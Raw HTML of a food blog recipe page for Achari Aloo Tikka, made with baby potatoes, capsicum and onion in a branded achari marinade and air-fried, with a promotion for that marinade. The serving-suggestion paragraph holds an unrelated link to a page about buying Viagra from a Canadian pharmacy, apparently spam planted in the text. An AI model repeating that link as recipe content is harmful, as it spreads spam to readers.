</button><div class="menu-main-menu-container"><ul id="primary-menu" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3200"><a href="https://www.firsttimercook.com">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3269"><a href="https://www.firsttimercook.com/category/gluten-free/">Gluten free</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3268"><a href="https://www.firsttimercook.com/category/vegan/">Vegan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3270"><a href="https://www.firsttimercook.com/category/baking/">Baking</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3271"><a href="https://www.firsttimercook.com/category/dessert/">Dessert</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3767"><a href="https://www.firsttimercook.com/tag/odia-cuisine/">Odia Cuisine</a></li></ul></div></nav></div></div></header><div class="top-bar"><div class="container"><div class="breadcrumb-wrapper"><div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<a itemprop="item" href="https://www.firsttimercook.com"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" />
<span class="separator"><i class="fa fa-angle-right"></i></span>
</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.firsttimercook.com/category/snack/"><span itemprop="name">Snack </span></a><meta itemprop="position" content="2" /><span class="separator"><i class="fa fa-angle-right"></i></span></span> <span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.firsttimercook.com/achari-aloo-tikka/"><span itemprop="name">Achari Aloo Tikka</span></a><meta itemprop="position" content="3" /></span></div></div></div></div><div id="content" class="site-content"><div class="container"><div id="primary" class="content-area"><div class="right"> <script data-ad-client="ca-pub-9686917784021042" type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> </div><main id="main" class="site-main"><article id="post-5775" class="post-5775 post type-post status-publish format-standard has-post-thumbnail hentry category-snack tag-air-fry-recipe tag-baby-potatoes tag-shhhhh-cooking-secretly-challenge tag-snacks tag-tikka latest_post sticky-meta"><header class="entry-header"  ><div class="container"><div class="entry-meta">
<span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/achari-aloo-tikka/" rel="bookmark"><time class="entry-date published updated" datetime="2024-06-28T15:14:46+05:30" itemprop="dateModified">June 28, 2024</time><time class="updated" datetime="2024-01-05T20:28:35+05:30" itemprop="datePublished">January 5, 2024</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/snack/" rel="category tag">Snack</a></span></div><h1 class="entry-title">Achari Aloo Tikka</h1></div></header><figure class="post-thumbnail"><img width="840" height="473" data-src="https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-2-840x473.jpeg.webp" class="attachment-vilva-sidebar size-vilva-sidebar wp-post-image lazyload" alt="Achari Aloo Tikka 2." itemprop="image" decoding="async" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-2-840x473.jpeg.webp 840w, https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-2-480x270.jpeg.webp 480w" data-sizes="(max-width: 840px) 100vw, 840px" src="[data-uri]" style="--smush-placeholder-width: 840px; --smush-placeholder-aspect-ratio: 840/473;" /></figure><div class="content-wrap"><div class="article-meta"><div class="article-inner-meta">
<span class="byline" itemprop="author">
<span class="author">
<a href="https://www.firsttimercook.com/author/cooksasmita/" class="url fn">
<img alt='Sasmita' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/481d3ef8d239309372a9bf4dcf283111.jpg?ver=1768020671' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/0ba02b7b9ac370e4ffc080c778fd36d4.jpg?ver=1768020671 2x' class='avatar avatar-70 photo lazyload' height='70' width='70' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 70px; --smush-placeholder-aspect-ratio: 70/70;' />                                Sasmita                            </a>
</span>
</span><div class="social-share"><span class="share-title">Share</span><div class="bhp_single_ajax_like" id="singlelike-5775"><span class="favourite single-like like"><span class="fav-count">8</span><a href="javascript:void(0);"><i class="far fa-heart"></i></a></span></div><ul class="social-list"><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.firsttimercook.com/achari-aloo-tikka/" rel="nofollow noopener" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li><li><a href="https://pinterest.com/pin/create/button/?url=https://www.firsttimercook.com/achari-aloo-tikka/%20&#038;media=https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-2-scaled.jpeg&#038;description=Achari%20Aloo%20Tikka" rel="nofollow noopener" target="_blank" data-pin-do="none" data-pin-custom="true"><i class="fab fa-pinterest" aria-hidden="true"></i></a></li><li><a href="https://twitter.com/intent/tweet?text=Achari%20Aloo%20Tikka&nbsp;https://www.firsttimercook.com/achari-aloo-tikka/" rel="nofollow noopener" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a></li><li> <a href=" https://wa.me/?text=https://www.firsttimercook.com/achari-aloo-tikka/&#038;title=Achari%20Aloo%20Tikka " rel="nofollow" target="_blank" data-action="share/whatsapp/share" ><i class="fa fa-whatsapp" aria-hidden="true"></i></a></li></ul></div></div></div><div class="entry-content" itemprop="text"><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Achari Aloo Tikka' data-link='https://www.firsttimercook.com/achari-aloo-tikka/' data-summary='Achari Aloo Tikka is a delicious and flavorful Indian dish that combines the tanginess of pickles with the smoky flavors of grilled potatoes.' data-app-id-name='post_above_content'></div><p>Achari Aloo Tikka is a delicious and flavorful Indian dish that combines the tanginess of pickles with the smoky flavors of grilled potatoes.</p></p><div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="576" height="1024" data-src="https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-2-576x1024.jpeg.webp" alt="Achari Aloo Tikka 2." class="wp-image-5783 lazyload" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-2-576x1024.jpeg 576w, https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-2-169x300.jpeg 169w, https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-2-768x1366.jpeg 768w, https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-2-864x1536.jpeg 864w, https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-2-1152x2048.jpeg 1152w, https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-2-640x1138.jpeg 640w, https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-2-34x60.jpeg 34w, https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-2-scaled.jpeg 1440w" data-sizes="(max-width: 576px) 100vw, 576px" src="[data-uri]" style="--smush-placeholder-width: 576px; --smush-placeholder-aspect-ratio: 576/1024;" srcset="https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-2-576x1024.jpeg.webp 576w, https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-2-169x300.jpeg.webp 169w, https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-2-768x1366.jpeg.webp 768w, https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-2-864x1536.jpeg.webp 864w, https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-2-1152x2048.jpeg.webp 1152w, https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-2-640x1138.jpeg.webp 640w, https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-2-34x60.jpeg.webp 34w, https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-2-scaled.jpeg.webp 1440w" sizes="auto, (max-width: 576px) 100vw, 576px" /><noscript><img loading="lazy" decoding="async" width="576" height="1024" src="https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-2-576x1024.jpeg.webp" alt="Achari Aloo Tikka 2." class="wp-image-5783" srcset="https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-2-576x1024.jpeg.webp 576w, https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-2-169x300.jpeg.webp 169w, https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-2-768x1366.jpeg.webp 768w, https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-2-864x1536.jpeg.webp 864w, https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-2-1152x2048.jpeg.webp 1152w, https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-2-640x1138.jpeg.webp 640w, https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-2-34x60.jpeg.webp 34w, https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-2-scaled.jpeg.webp 1440w" sizes="auto, (max-width: 576px) 100vw, 576px" /></noscript></figure></div><h2 class="wp-block-heading">What is TIKKA?</h2></p><p>Tikka is a popular dish in Indian cuisine that is known for its rich and flavorful taste. It typically consists of small pieces of marinated meat, such as chicken, lamb, or even vegetarian options like paneer, mushroom, etc that are skewered and cooked in a <strong><em>tandoor</em></strong> (<em>a traditional clay oven</em>) or grilled.</p><p>The marinade for tikka is made by combining yogurt with a variety of aromatic spice powders, such as cumin, coriander, turmeric, paprika, ginger, garlic, and chili. This mixture is then used to coat the main elements (like meat, paneer or mushroom, etc), allowing it to absorb the flavors and become tender and juicy.</p></p><p>The above whole process is a bit time-consuming. So to make super quick and easy tikka dishes, <a href="https://www.instagram.com/masalejar/">MASALEJAR</a> marinades and curry paste are bang on to opt. The brand is available on Amazon, do surely have a look there! <br />Well, All you have to do is mix, and cook and the tikka is ready in no time.</p></p><div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="819" height="1024" data-src="https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-1-819x1024.jpeg.webp" alt="" class="wp-image-5782 lazyload" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-1-819x1024.jpeg 819w, https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-1-240x300.jpeg 240w, https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-1-768x960.jpeg 768w, https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-1-1229x1536.jpeg 1229w, https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-1-640x800.jpeg 640w, https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-1-48x60.jpeg 48w, https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-1-480x600.jpeg 480w, https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-1.jpeg 1587w" data-sizes="(max-width: 819px) 100vw, 819px" src="[data-uri]" style="--smush-placeholder-width: 819px; --smush-placeholder-aspect-ratio: 819/1024;" srcset="https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-1-819x1024.jpeg.webp 819w, https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-1-240x300.jpeg.webp 240w, https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-1-768x960.jpeg.webp 768w, https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-1-1229x1536.jpeg.webp 1229w, https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-1-640x800.jpeg.webp 640w, https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-1-48x60.jpeg.webp 48w, https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-1-480x600.jpeg.webp 480w, https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-1.jpeg.webp 1587w" sizes="auto, (max-width: 819px) 100vw, 819px" /><noscript><img loading="lazy" decoding="async" width="819" height="1024" src="https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-1-819x1024.jpeg.webp" alt="" class="wp-image-5782" srcset="https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-1-819x1024.jpeg.webp 819w, https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-1-240x300.jpeg.webp 240w, https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-1-768x960.jpeg.webp 768w, https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-1-1229x1536.jpeg.webp 1229w, https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-1-640x800.jpeg.webp 640w, https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-1-48x60.jpeg.webp 48w, https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-1-480x600.jpeg.webp 480w, https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-1.jpeg.webp 1587w" sizes="auto, (max-width: 819px) 100vw, 819px" /></noscript></figure></div><h2 class="wp-block-heading">Achari Aloo (Potato) Tikka!</h2><p>Achari Aloo Tikka is a popular North Indian dish that is loved for its unique blend of tangy and spicy flavors. This dish is made by marinating boiled potatoes in a mixture of yogurt, pickle spices, and a variety of aromatic spices. The pickle spices, which typically include mustard seeds, fenugreek seeds, fennel seeds, and nigella seeds, give the dish its distinct &#8216;achari&#8217; or &#8216;pickle-like flavor&#8217;.</p><p>Here I am making the <strong>Achari Aloo Tikka</strong> using the <em><a href="https://www.amazon.in/gp/product/B09ZPSZVFK/ref=ppx_yo_dt_b_asin_title_o01_s00?ie=UTF8&amp;th=1">Masalejar Achari Marinade</a></em>. You don’t need any other ingredients &#8211; this is an all-in-one masala, I haven’t even added salt here.</p><p>Trust me guys, it&#8217;s a flavour that never breaks!!! It is a crowd-pleaser that is sure to impress your guests without much effort.</p></p><div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="576" height="1024" data-src="https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-3-576x1024.jpeg.webp" alt="Achari Aloo Tikka 3." class="wp-image-5784 lazyload" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-3-576x1024.jpeg 576w, https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-3-169x300.jpeg 169w, https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-3-768x1365.jpeg 768w, https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-3-864x1536.jpeg 864w, https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-3-1152x2048.jpeg 1152w, https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-3-640x1138.jpeg 640w, https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-3-34x60.jpeg 34w, https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-3-scaled.jpeg 1440w" data-sizes="(max-width: 576px) 100vw, 576px" src="[data-uri]" style="--smush-placeholder-width: 576px; --smush-placeholder-aspect-ratio: 576/1024;" srcset="https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-3-576x1024.jpeg.webp 576w, https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-3-169x300.jpeg.webp 169w, https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-3-768x1365.jpeg.webp 768w, https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-3-864x1536.jpeg.webp 864w, https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-3-1152x2048.jpeg.webp 1152w, https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-3-640x1138.jpeg.webp 640w, https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-3-34x60.jpeg.webp 34w, https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-3-scaled.jpeg.webp 1440w" sizes="auto, (max-width: 576px) 100vw, 576px" /><noscript><img loading="lazy" decoding="async" width="576" height="1024" src="https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-3-576x1024.jpeg.webp" alt="Achari Aloo Tikka 3." class="wp-image-5784" srcset="https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-3-576x1024.jpeg.webp 576w, https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-3-169x300.jpeg.webp 169w, https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-3-768x1365.jpeg.webp 768w, https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-3-864x1536.jpeg.webp 864w, https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-3-1152x2048.jpeg.webp 1152w, https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-3-640x1138.jpeg.webp 640w, https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-3-34x60.jpeg.webp 34w, https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-3-scaled.jpeg.webp 1440w" sizes="auto, (max-width: 576px) 100vw, 576px" /></noscript></figure></div><p>To prepare Achari Aloo Tikka, I have chosen baby potatoes. The boiled potatoes are coated with the flavorful marinade. The marinade is made by combining yogurt, and the achari marinade. The achari marinade from Masalejar has the perfect tangy kick. Also, I have used some capsicums and onions along with baby potatoes.</p><p>The potatoes, capsicums, and onions are left to marinate for a few minutes, allowing the flavors to penetrate and infuse them with their delicious taste.</p><p>Once the marination process is complete, the potatoes, capsicum, and onions are skewered first. And then these are air-fried until they are golden and crispy on the outside while remaining soft and tender on the inside.</p></p><blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow" style="font-style:normal;font-weight:100"><p><em>There is nothing complicated about this recipe and I have posted a <strong><a href="https://www.instagram.com/reel/CygXApkPv_3/" target="_blank" rel="noreferrer noopener">quick video</a></strong> on my <a href="https://www.instagram.com/firsttimercook/">Insta Page</a>. You can refer to that, for a quick understanding.</em></p></blockquote><h2 class="wp-block-heading">Serving suggestion &#8211;</h2><p>Achari Aloo Tikka can be served as an appetizer or as a side dish. It pairs well with mint chutney or tamarind chutney, adding a refreshing and tangy element to the dish. (<a href="https://www.wmpg.org/how-to-buy-viagra-from-a-canadian-pharmacy/">https://www.wmpg.org</a>)  The combination of the tanginess from the pickles and the spiciness from the marinade creates a delightful explosion of flavors in every bite.</p><p>Whether you&#8217;re a fan of Indian cuisine or looking to try something new, Achari Aloo Tikka is a must-try dish. This will surely leave your taste buds craving for more. It is a perfect choice for both casual gatherings and special occasions.</p></p><h2 class="wp-block-heading" id="event-related-to-this-post">Event-related to this post :</h2></p><div class="wp-block-media-text alignwide is-stacked-on-mobile" style="grid-template-columns:19% auto"><figure class="wp-block-media-text__media"><img loading="lazy" decoding="async" width="228" height="191" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/01/Shhhhh2Bcooking2Bsecretly.jpg.webp" alt="" class="wp-image-137 size-full lazyload" src="[data-uri]" style="--smush-placeholder-width: 228px; --smush-placeholder-aspect-ratio: 228/191;" /><noscript><img loading="lazy" decoding="async" width="228" height="191" src="https://www.firsttimercook.com/wp-content/uploads/2021/01/Shhhhh2Bcooking2Bsecretly.jpg.webp" alt="" class="wp-image-137 size-full"/></noscript></figure><div class="wp-block-media-text__content"><p class="has-small-font-size">The April month challenge in the ‘Shhhhh Cooking Secretly Challenge&#8217; group was ‘Pulao or Biryani&#8217;, suggested by <a href="https://mildlyindian.com/">Seema</a>. Well, I was partnered with her too for this theme, she gave me 2 secret ingredients <em>Bay leaf </em>and <em>Garam Masala</em>, and I gave her the secret ingredients <em>Tea Patta</em> and <em>Cardamom</em>. And, as usual, using my two ingredients I have come up with this <strong>Vegetable Tehri</strong> for the<strong> </strong>theme contribution.</p></div></div><p style="font-size:30px"><strong>📖</strong> <strong>RECIPE CARD</strong></p></p><div id="recipe"></div><div id="wprm-recipe-container-5777" class="wprm-recipe-container" data-recipe-id="5777" data-servings="3"><div class="wprm-recipe wprm-recipe-template-chic"><div class="wprm-container-float-right"><div class="wprm-recipe-image wprm-block-image-rounded"><img loading="lazy" decoding="async" style="--smush-placeholder-width: 250px; --smush-placeholder-aspect-ratio: 250/250;border-width: 0px;border-style: solid;border-color: #666666;border-radius: 3px;" width="250" height="250" data-src="https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-2-500x500.jpeg.webp" class="attachment-250x250 size-250x250 lazyload" alt="Achari Aloo Tikka 2." data-srcset="https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-2-500x500.jpeg 500w, https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-2-150x150.jpeg 150w" data-sizes="(max-width: 250px) 100vw, 250px" src="[data-uri]" /><noscript><img loading="lazy" decoding="async" style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 3px;" width="250" height="250" src="https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-2-500x500.jpeg.webp" class="attachment-250x250 size-250x250" alt="Achari Aloo Tikka 2." srcset="https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-2-500x500.jpeg.webp 500w, https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-2-150x150.jpeg.webp 150w" sizes="auto, (max-width: 250px) 100vw, 250px" /></noscript></div></div><h2 class="wprm-recipe-name wprm-block-text-bold">Achari Aloo Tikka</h2><div class="wprm-spacer"></div><p><span class="wprm-recipe-author-with-image"><span class="wprm-recipe-author-image"><img decoding="async" style="--smush-placeholder-width: 30px; --smush-placeholder-aspect-ratio: 30/30;border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" alt='' data-src='https://secure.gravatar.com/avatar/d1a2a6859a82badfc8cabe427b7e2806?s=30&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/d1a2a6859a82badfc8cabe427b7e2806?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo lazyload' height='30' width='30' src="[data-uri]" /><noscript><img style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" alt='' src='https://secure.gravatar.com/avatar/d1a2a6859a82badfc8cabe427b7e2806?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1a2a6859a82badfc8cabe427b7e2806?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /></noscript></span><span class="wprm-recipe-details wprm-recipe-author wprm-block-text-light">Sasmita</span></span></p><div class="wprm-spacer"></div><div class="wprm-recipe-summary wprm-block-text-normal"><span style="display: block;">Achari Aloo Tikka is a delicious and flavorful Indian dish that combines the tanginess of pickles with the smoky flavors of grilled potatoes.</span></div><div class="wprm-spacer"></div><style>#wprm-recipe-rating-0 .wprm-rating-star.wprm-rating-star-full svg * { fill: #5A822B; }#wprm-recipe-rating-0 .wprm-rating-star.wprm-rating-star-33 svg * { fill: url(#wprm-recipe-rating-0-33); }#wprm-recipe-rating-0 .wprm-rating-star.wprm-rating-star-50 svg * { fill: url(#wprm-recipe-rating-0-50); }#wprm-recipe-rating-0 .wprm-rating-star.wprm-rating-star-66 svg * { fill: url(#wprm-recipe-rating-0-66); }linearGradient#wprm-recipe-rating-0-33 stop { stop-color: #5A822B; }linearGradient#wprm-recipe-rating-0-50 stop { stop-color: #5A822B; }linearGradient#wprm-recipe-rating-0-66 stop { stop-color: #5A822B; }</style><p><svg xmlns="http://www.w3.org/2000/svg" width="0" height="0" style="display:block;width:0px;height:0px"><defs><linearGradient id="wprm-recipe-rating-0-33"><stop offset="0%" stop-opacity="1" /><stop offset="33%" stop-opacity="1" /><stop offset="33%" stop-opacity="0" /><stop offset="100%" stop-opacity="0" /></linearGradient></defs><defs><linearGradient id="wprm-recipe-rating-0-50"><stop offset="0%" stop-opacity="1" /><stop offset="50%" stop-opacity="1" /><stop offset="50%" stop-opacity="0" /><stop offset="100%" stop-opacity="0" /></linearGradient></defs><defs><linearGradient id="wprm-recipe-rating-0-66"><stop offset="0%" stop-opacity="1" /><stop offset="66%" stop-opacity="1" /><stop offset="66%" stop-opacity="0" /><stop offset="100%" stop-opacity="0" /></linearGradient></defs></svg></p><div id="wprm-recipe-rating-0" class="wprm-recipe-rating wprm-recipe-rating-recipe-5777 wprm-recipe-rating-inline"><span class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-full" data-rating="1" data-color="#5A822B" style="font-size: 1em;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24"><g  transform="translate(0, 0)"><polygon fill="none" stroke="#5A822B" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin="miter"/></g></svg></span><span class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-full" data-rating="2" data-color="#5A822B" style="font-size: 1em;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24"><g  transform="translate(0, 0)"><polygon fill="none" stroke="#5A822B" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin="miter"/></g></svg></span><span class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-full" data-rating="3" data-color="#5A822B" style="font-size: 1em;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24"><g  transform="translate(0, 0)"><polygon fill="none" stroke="#5A822B" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin="miter"/></g></svg></span><span class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-full" data-rating="4" data-color="#5A822B" style="font-size: 1em;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24"><g  transform="translate(0, 0)"><polygon fill="none" stroke="#5A822B" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin="miter"/></g></svg></span><span class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-full" data-rating="5" data-color="#5A822B" style="font-size: 1em;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24"><g  transform="translate(0, 0)"><polygon fill="none" stroke="#5A822B" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin="miter"/></g></svg></span></p><div class="wprm-recipe-rating-details wprm-block-text-normal"><span class="wprm-recipe-rating-average">5</span> from <span class="wprm-recipe-rating-count">7</span> votes</div></div><div class="wprm-spacer" style="height: 25px"></div><div class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter">
<a href="https://www.firsttimercook.com/wprm_print/achari-aloo-tikka" style="color: #ffffff;background-color: #5A822B;border-color: #5A822B;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id="5777" data-template="" target="_blank" rel="nofollow noopener"><span class="wprm-recipe-icon wprm-recipe-print-icon"><svg width="16px" height="16px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill="#ffffff"><g><path d="M17.5454,0.0005 C18.2904,0.0005 18.9004,0.6105 18.9004,1.3565 L18.9004,1.3565 L18.9004,4.9445 L21.9904,4.9445 C23.0954,4.9445 24.0004,5.8485 24.0004,6.9535 L24.0004,6.9535 L24.0004,17.2415 C24.0004,18.3465 23.0954,19.2505 21.9904,19.2505 L21.9904,19.2505 L19.8414,19.2505 L19.8414,22.2795 C19.8414,23.1725 19.1104,23.9035 18.2174,23.9035 L18.2174,23.9035 L5.7834,23.9035 